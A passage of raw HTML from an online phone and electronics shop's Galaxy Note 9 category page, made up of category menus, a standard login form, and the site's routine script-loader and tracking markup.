And Headphones</option><option value="galaxy-fold-flip">Galaxy Fold &amp; Flip</option><option value="galaxy-s7-s8-s9">Galaxy S7 , S8, S9</option><option value="gaming">Gaming</option><option value="gaming-headphones">Gaming Headphones</option><option value="gaming-pc">GAMING PC</option><option value="goole-pixel">GOOGLE PIXEL</option><option value="google-pixel-7-pro">Google Pixel 7 pro</option><option value="google-pixel-8-pro">Google Pixel 8 Pro</option><option value="google-pixle">GOOGLE PIXLE</option><option value="google-store">Google store</option><option value="ipad">Ipad</option><option value="iphone-11-all">iPhone 11</option><option value="iphone-12-all">iPhone 12</option><option value="iphone-13-all">iPhone 13</option><option value="iphone-14">iphone 14</option><option value="iphone-14-pro">Iphone 14 pro</option><option value="iphone-14-pro-max">Iphone 14 pro max</option><option value="iphone-se-all">iPhone SE</option><option value="itel">ITel</option><option value="laptops">Laptops</option><option value="latop-pc-accessories">Latop/Pc Accessories</option><option value="mi-series">Mi Series</option><option value="mobiles">Mobiles Phones</option><option value="music">Music</option><option value="new-arrivals">New Arrivals</option><option value="note-series">Note Series</option><option value="on-sale">On Sale</option><option value="oneplus">OnePlus</option><option value="oppo-a-series">OPPO A Series</option><option value="oppo-f-series">OPPO F Series</option><option value="oppo-r-series">OPPO R Series</option><option value="oppo-realme">Oppo Realme</option><option value="pixel">Pixel</option><option value="poco">Poco</option><option value="printer-scanner">printer/scanner</option><option value="printers-scanners">Printers/Scanners</option><option value="redmi">Redmi</option><option value="s20-series">S20 Series</option><option value="s21-series">S21 Series</option><option value="s22-series">S22 Series</option><option value="s23-series">S23 Series</option><option value="samsung-buds">samsung buds</option><option value="samsung-official-store-pakistan">samsung store</option><option value="samsung-watch-accessories">Samsung Watch Accessories</option><option value="sparx">Sparx</option><option value="tablat">Tablat</option><option value="tabletipad">Tablet(Ipad)</option><option value="xiaomi-official-store-pakistan">xiaomi store</option></select> </div> <div class="flex-col flex-grow"> <label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label> <input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" /> <input type="hidden" name="post_type" value="product" /> </div> <div class="flex-col"> <button type="submit" value="Search" aria-label="Submit" class="ux-search-submit submit-button secondary button icon mb-0 nitro-lazy"> <i class="icon-search"></i> </button> </div> </div> <div class="live-search-results text-left z-top"></div> </form> </div> </div> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17895"><a href="https://gmae.pk/">Home</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-525"><a href="https://gmae.pk/product-category/mobiles/">chosse device</a> <ul class="sub-menu nav-sidebar-ul children"> <li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-541"><a href="https://gmae.pk/product-category/mobiles/apple-iphones/">Apple iphones</a></li> <li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-540"><a href="https://gmae.pk/product-category/mobiles/samsung/">Samsung Mobile</a></li> <li id="menu-item-2644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2644"><a href="https://gmae.pk/product-category/oneplus/">OnePlus</a></li> <li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-528"><a href="https://gmae.pk/product-category/mobiles/oppo/">Oppo</a></li> <li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-532"><a href="https://gmae.pk/product-category/mobiles/realme/">Realme</a></li> <li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-531"><a href="https://gmae.pk/product-category/mobiles/xiomi/">Xiomi</a></li> <li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-526"><a href="https://gmae.pk/product-category/mobiles/vivo/">Vivo</a></li> <li id="menu-item-1370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1370"><a href="https://gmae.pk/product-category/mobiles/infinix/">infinix</a></li> <li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-527"><a href="https://gmae.pk/product-category/mobiles/techno/">Techno</a></li> <li id="menu-item-2004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2004"><a href="https://gmae.pk/product-category/itel/">ITel</a></li> <li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-530"><a href="https://gmae.pk/product-category/mobiles/nokia/">Nokia</a></li> <li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-529"><a href="https://gmae.pk/product-category/mobiles/zte/">ZTE</a></li> </ul> </li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3482"><a href="https://gmae.pk/product-category/mobiles/">Mobiles Phones</a> <ul class="sub-menu nav-sidebar-ul children"> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3485"><a href="https://gmae.pk/product-category/mobiles/apple-iphones/">Apple iphones</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3484"><a href="https://gmae.pk/product-category/mobiles/samsung/">Samsung Mobile</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3483"><a href="https://gmae.pk/product-category/oneplus/">OnePlus</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3765"><a href="https://gmae.pk/product-category/goole-pixel/">GOOGLE PIXEL</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7963"><a href="https://gmae.pk/product-category/mobiles/motorola/">Motorola</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3486"><a href="https://gmae.pk/product-category/mobiles/oppo/">Oppo</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3488"><a href="https://gmae.pk/product-category/mobiles/xiomi/">Xiomi</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3487"><a href="https://gmae.pk/product-category/redmi/">Redmi</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3489"><a href="https://gmae.pk/product-category/mobiles/vivo/">Vivo</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3490"><a href="https://gmae.pk/product-category/mobiles/infinix/">infinix</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3491"><a href="https://gmae.pk/product-category/mobiles/techno/">Techno</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3492"><a href="https://gmae.pk/product-category/itel/">ITel</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3493"><a href="https://gmae.pk/product-category/mobiles/nokia/">Nokia</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3494"><a href="https://gmae.pk/product-category/mobiles/zte/">ZTE</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6257"><a href="https://gmae.pk/product-category/sparx/">Sparx</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6956"><a href="https://gmae.pk/product-category/mobiles/dcode/">DCODE</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17891"><a href="https://gmae.pk/pta-services/">PTA Services</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17892"><a href="https://gmae.pk/sale-products/">Sale Products</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17893"><a href="https://gmae.pk/product-category/new-arrivals/">New Arrivals</a></li> <li class="account-item has-icon menu-item"> <a href="https://gmae.pk/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login"> <span class="header-account-title"> Login </span> </a> </li> </ul> </div> </div> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script type="text/html" id="tmpl-woo-variation-gallery-slider-template">
     <div class="wvg-gallery-image">
        <div>
            <# if( data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" srcset="{{data.srcset}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>

            <# if( !data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>
        </div>
    </div>
 </script> <script type="text/html" id="tmpl-woo-variation-gallery-thumbnail-template">
 <div class="wvg-gallery-thumbnail-image">
  <div>
   <img class="{{data.gallery_thumbnail_class}}" width="{{data.gallery_thumbnail_src_w}}" height="{{data.gallery_thumbnail_src_h}}" src="{{data.gallery_thumbnail_src}}" alt="{{data.alt}}" title="{{data.title}}" />
  </div>
 </div>
</script> <div id="login-form-popup" class="lightbox-content mfp-hide"> <div class="woocommerce"> <div class="woocommerce-notices-wrapper"></div> <div class="account-container lightbox-inner"> <div class="account-login-inner"> <h3 class="uppercase">Login</h3> <form class="woocommerce-form woocommerce-form-login login" method="post"> <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide"> <label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label> <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" /> </p> <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide"> <label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label> <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" /> </p> <p class="form-row"> <label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme"> <input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span> </label> <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e105922489" /><input type="hidden" name="_wp_http_referer" value="/product-category/note-series/galaxy-note-9/" /> <button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button> </p> <p class="woocommerce-LostPassword lost_password"> <a href="https://gmae.pk/my-account/lost-password/">Lost your password?</a> </p> </form> </div> </div> </div> </div> <script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://gmae.pk"}},{"@type":"ListItem","position":2,"item":{"name":"Note Series","@id":"https://gmae.pk/product-category/note-series/"}},{"@type":"ListItem","position":3,"item":{"name":"Galaxy Note 9","@id":"https://gmae.pk/product-category/note-series/galaxy-note-9/"}}]}</script><div id='pys_ajax_events'></div> <template data-nitro-marker-id="a9d561160bae8243583c7d635cf82fe9-1"></template> <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=487321893797360&ev=ViewCategory&noscript=1&cd%5Bcontent_type%5D=product&cd%5Bcontent_category%5D=Note+Series&cd%5Bcontent_name%5D=Galaxy+Note+9&cd%5Bpage_title%5D=Galaxy+Note+9&cd%5Bpost_type%5D=product_cat&cd%5Bpost_id%5D=125&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=gmae.pk%2Fproduct-category%2Fnote-series%2Fgalaxy-note-9%2F" alt=""></noscript> <template data-nitro-marker-id="01ae3dda642de4c9e78a5e21f3c5ba2c-1"></template> <template data-nitro-marker-id="wp-hooks-js"></template> <template data-nitro-marker-id="wp-i18n-js"></template> <template data-nitro-marker-id="wp-i18n-js-after"></template> <template data-nitro-marker-id="swv-js"></template> <template data-nitro-marker-id="contact-form-7-js-before"></template> <template data-nitro-marker-id="contact-form-7-js"></template> <template data-nitro-marker-id="woocommerce-js-extra"></template> <template data-nitro-marker-id="woocommerce-js"></template> <template data-nitro-marker-id="jquery-ui-core-js"></template> <template data-nitro-marker-id="jquery-ui-datepicker-js"></template> <template data-nitro-marker-id="jquery-ui-datepicker-js-after"></template> <template data-nitro-marker-id="preorders-field-date-js-js"></template> <template data-nitro-marker-id="preorders-main-js-js-extra"></template> <template data-nitro-marker-id="preorders-main-js-js"></template> <template data-nitro-marker-id="woo-variation-gallery-slider-js"></template> <template data-nitro-marker-id="imagesloaded-js"></template> <template data-nitro-marker-id="wc-add-to-cart-variation-js-extra"></template> <template data-nitro-marker-id="wc-add-to-cart-variation-js"></template> <template data-nitro-marker-id="woo-variation-gallery-js-extra"></template> <template data-nitro-marker-id="woo-variation-gallery-js"></template> <template data-nitro-marker-id="hoverIntent-js"></template> <template data-nitro-marker-id="flatsome-js-js-extra"></template> <template data-nitro-marker-id="flatsome-js-js"></template> <template data-nitro-marker-id="flatsome-woocommerce-wishlist-js"></template> <template data-nitro-marker-id="flatsome-live-search-js"></template> <template data-nitro-marker-id="chaty-front-end-js-extra"></template> <template data-nitro-marker-id="chaty-front-end-js"></template> <template data-nitro-marker-id="sourcebuster-js-js"></template> <template data-nitro-marker-id="wc-order-attribution-js-extra"></template> <template data-nitro-marker-id="wc-order-attribution-js"></template> <template data-nitro-marker-id="flatsome-theme-woocommerce-js-js"></template> <template data-nitro-marker-id="wc-cart-fragments-js-extra"></template> <template data-nitro-marker-id="wc-cart-fragments-js"></template> <template data-nitro-marker-id="selectWoo-js"></template> <template data-nitro-marker-id="wc-product-category-dropdown-widget-js-after"></template> <template data-nitro-marker-id="wc-widget-dropdown-layered-nav-color-js-after"></template> <script>NPRL.registerInlineScript("729448e0a70f06a9f0dea17f22c224b4-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiI3Mjk0NDhlMGE3MGYwNmE5ZjBkZWExN2YyMmMyMjRiNC0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("b5a5af9de6ff091a03189f0f530bcd5f-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJiNWE1YWY5ZGU2ZmYwOTFhMDMxODlmMGY1MzBiY2Q1Zi0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("pys-version-script", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6ImFwcGxpY2F0aW9uXC9qYXZhc2NyaXB0IiwiaWQiOiJweXMtdmVyc2lvbi1zY3JpcHQifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/optimized/rev-167f33b/gmae.pk/wp-content/themes/flatsome/assets/js/nitro-min-a5b3ab7910cbab01aaa28b8975db5a7b.flatsome.js", "Mjg6MTIw-1", "[base64]");NPRL.registerScript("https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/optimized/rev-167f33b/gmae.pk/wp-content/themes/flatsome/assets/js/nitro-min-7be3afa609f86982b0c081a5a660332c.chunk.slider.js", "Mjk6MTEw-1", "[base64]");NPRL.registerScript("https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/optimized/rev-167f33b/gmae.pk/wp-content/themes/flatsome/assets/js/nitro-min-7be3afa609f86982b0c081a5a660332c.chunk.popups.js", "MzA6MTEw-1", "[base64]");NPRL.registerScript("https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/optimized/rev-167f33b/gmae.pk/wp-content/themes/flatsome/assets/js/nitro-min-7be3afa609f86982b0c081a5a660332c.chunk.tooltips.js", "MzE6MTEy-1", "[base64]");NPRL.registerScript("https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/optimized/rev-167f33b/gmae.pk/wp-content/themes/flatsome/assets/js/nitro-min-fa299cecb22425356c3a849f61f95cc9.woocommerce.js", "MzI6MTIz-1", "[base64]");NPRL.registerScript("https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/optimized/rev-167f33b/gmae.pk/wp-includes/js/jquery/nitro-min-f43b551b749a36845288913120943cc6.jquery.min.js", "jquery-core-js", "[base64]/dmVyPTMuNy4xIn0=");NPRL.registerScript("https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/optimized/rev-167f33b/gmae.pk/wp-includes/js/jquery/nitro-min-558973c0fd98109493258c8470e94016.jquery-migrate.min.js", "jquery-migrate-js", "[base64]");NPRL.registerScript("https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/optimized/rev-167f33b/gmae.pk/wp-content/plugins/apps-payfast-payfast-wordpress-live-plugin-65e11d150789/public/js/nitro-min-8a5471f88ca9c58e18cea05ebc9fe21a.payfast-payment-utility-public.js", "payfast-payment-utility-js", "[base64]");NPRL.registerScript("https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/optimized/rev-167f33b/gmae.pk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/nitro-min-ae8336a455f27986417bae17357ddfe5.jquery.blockUI.min.js", "wc-jquery-blockui-js", "[base64]/dmVyPTIuNy4wLXdjLjEwLjQuMyJ9");NPRL.registerInlineScript("wc-add-to-cart-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndjLWFkZC10by1jYXJ0LWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/optimized/rev-167f33b/gmae.pk/wp-content/plugins/woocommerce/assets/js/frontend/nitro-min-f6072e8efe9f918241393bd250d4ee6e.add-to-cart.min.js", "wc-add-to-cart-js", "[base64]");NPRL.registerScript("https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/optimized/rev-167f33b/gmae.pk/wp-content/plugins/woocommerce/assets/js/js-cookie/nitro-min-f50334d846c2444872c00e43bf585a02.js.cookie.min.js", "wc-js-cookie-js", "[base64]/dmVyPTIuMS40LXdjLjEwLjQuMyJ9");NPRL.registerScript("https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/optimized/rev-167f33b/gmae.pk/wp-includes/js/nitro-min-3ab81072f100c48d16c804d8bb93549c.underscore.min.js", "underscore-js", "[base64]");NPRL.registerInlineScript("wp-util-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndwLXV0aWwtanMtZXh0cmEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/optimized/rev-167f33b/gmae.pk/wp-includes/js/nitro-min-d4d009f105bbb43ac34bbadde940dd59.wp-util.min.js", "wp-util-js", "[base64]");NPRL.registerScript("https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/optimized/rev-167f33b/gmae.pk/wp-content/plugins/pixelyoursite/dist/scripts/nitro-min-f09661fc0447e2f42849d1cdd22db5d1.jquery.bind-first-0.2.3.min.js", "jquery-bind-first-js", "[base64]");NPRL.registerScript("https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/optimized/rev-167f33b/gmae.pk/wp-content/plugins/pixelyoursite/dist/scripts/nitro-min-4c715fc6d6093d42d209b7767647b52f.js.cookie-2.1.3.min.js", "js-cookie-pys-js", "[base64]");NPRL.registerScript("https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/optimized/rev-167f33b/gmae.pk/wp-content/plugins/pixelyoursite/dist/scripts/nitro-min-254d632c88c5418e8a8ae2916ac6bd36.tld.min.js", "js-tld-js", "[base64]/dmVyPTIuMy4xIn0=");NPRL.registerInlineScript("pys-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6InB5cy1qcy1leHRyYSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/optimized/rev-167f33b/gmae.pk/wp-content/plugins/pixelyoursite/dist/scripts/nitro-min-f4f4b2819ef37809b89c88edb87b25ab.public.js", "pys-js", "[base64]");NPRL.registerInlineScript("a9d561160bae8243583c7d635cf82fe9-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsiaWQiOiJhOWQ1NjExNjBiYWU4MjQzNTgzYzdkNjM1Y2Y4MmZlOS0xIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerInlineScript("01ae3dda642de4c9e78a5e21f3c5ba2c-1", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IjAxYWUzZGRhNjQyZGU0YzllNzhhNWUyMWYzYzViYTJjLTEifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/optimized/rev-167f33b/gmae.pk/wp-includes/js/dist/nitro-min-af5f3db4ee3505e17c86e523d7757232.hooks.min.js", "wp-hooks-js", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndwLWhvb2tzLWpzIn0sImNhbm9uaWNhbExpbmsiOiJodHRwczpcL1wvZ21hZS5wa1wvd3AtaW5jbHVkZXNcL2pzXC9kaXN0XC9ob29rcy5taW4uanM/dmVyPWRkNTYwM2YwN2Y5MjIwZWQyN2YxIn0=");NPRL.registerScript("https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/optimized/rev-167f33b/gmae.pk/wp-includes/js/dist/nitro-min-1cde93bb12e7bf74be74d9ea405452e4.i18n.min.js", "wp-i18n-js", "[base64]");NPRL.registerInlineScript("wp-i18n-js-after", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndwLWkxOG4tanMtYWZ0ZXIifSwiY2Fub25pY2FsTGluayI6IiJ9");NPRL.registerScript("https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/optimized/rev-167f33b/gmae.pk/wp-content/plugins/contact-form-7/includes/swv/js/nitro-min-1b463e8dd0f763b3e4aff2131aa1961f.index.js", "swv-js", "[base64]/dmVyPTYuMS40In0=");NPRL.registerInlineScript("contact-form-7-js-before", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImNvbnRhY3QtZm9ybS03LWpzLWJlZm9yZSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/optimized/rev-167f33b/gmae.pk/wp-content/plugins/contact-form-7/includes/js/nitro-min-1b463e8dd0f763b3e4aff2131aa1961f.index.js", "contact-form-7-js", "[base64]/dmVyPTYuMS40In0=");NPRL.registerInlineScript("woocommerce-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6Indvb2NvbW1lcmNlLWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/optimized/rev-167f33b/gmae.pk/wp-content/plugins/woocommerce/assets/js/frontend/nitro-min-f6072e8efe9f918241393bd250d4ee6e.woocommerce.min.js", "woocommerce-js", "[base64]/dmVyPTEwLjQuMyJ9");NPRL.registerScript("https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/optimized/rev-167f33b/gmae.pk/wp-includes/js/jquery/ui/nitro-min-b37ee7748593354934fd70387522d067.core.min.js", "jquery-ui-core-js", "[base64]");NPRL.registerScript("https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/optimized/rev-167f33b/gmae.pk/wp-includes/js/jquery/ui/nitro-min-b37ee7748593354934fd70387522d067.datepicker.min.js", "jquery-ui-datepicker-js", "[base64]");NPRL.registerInlineScript("jquery-ui-datepicker-js-after", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6ImpxdWVyeS11aS1kYXRlcGlja2VyLWpzLWFmdGVyIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/optimized/rev-167f33b/gmae.pk/wp-content/plugins/pre-orders-for-woocommerce/media/js/nitro-min-a36185d1c1113a441a9c086e3953da12.date-picker.js", "preorders-field-date-js-js", "[base64]/dmVyPTIuMyJ9");NPRL.registerInlineScript("preorders-main-js-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6InByZW9yZGVycy1tYWluLWpzLWpzLWV4dHJhIn0sImNhbm9uaWNhbExpbmsiOiIifQ==");NPRL.registerScript("https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/optimized/rev-167f33b/gmae.pk/wp-content/plugins/pre-orders-for-woocommerce/media/js/nitro-min-a36185d1c1113a441a9c086e3953da12.main.js", "preorders-main-js-js", "[base64]");NPRL.registerScript("https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/optimized/rev-167f33b/gmae.pk/wp-content/plugins/woo-variation-gallery/assets/js/nitro-min-c2454ddf1bc6c9b1e3e7682bb11db161.slick.min.js", "woo-variation-gallery-slider-js", "[base64]");NPRL.registerScript("https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/optimized/rev-167f33b/gmae.pk/wp-includes/js/nitro-min-bb9380835a1e1ed6a189fce7cbb36d11.imagesloaded.min.js", "imagesloaded-js", "[base64]");NPRL.registerInlineScript("wc-add-to-cart-variation-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6IndjLWFkZC10by1jYXJ0LXZhcmlhdGlvbi1qcy1leHRyYSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/optimized/rev-167f33b/gmae.pk/wp-content/plugins/woocommerce/assets/js/frontend/nitro-min-f6072e8efe9f918241393bd250d4ee6e.add-to-cart-variation.min.js", "wc-add-to-cart-variation-js", "[base64]");NPRL.registerInlineScript("woo-variation-gallery-js-extra", "eyJkZWxheSI6ZmFsc2UsImF0dHJpYnV0ZXMiOnsidHlwZSI6InRleHRcL2phdmFzY3JpcHQiLCJpZCI6Indvby12YXJpYXRpb24tZ2FsbGVyeS1qcy1leHRyYSJ9LCJjYW5vbmljYWxMaW5rIjoiIn0=");NPRL.registerScript("https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/optimized/rev-167f33b/gmae.pk/wp-content/plugins/woo-variation-gallery/assets/js/nitro-min-c7ef70d4a14467eb5c35fd71715a5608.frontend.min.js", "woo-variation-gallery-js", "[base64]");NPRL.registerScript("https://cdn-ilaoicp.nitrocdn.com/PApTvpTsHmokTnnNJutricSlJebHVvXY/assets/static/optimized/rev-167f33b/gmae.pk/wp-includes/js/nitro-min-3e5aa1e18b9240734fa045ee1efd79e3.hoverIntent.min.js", "hoverIntent-js", 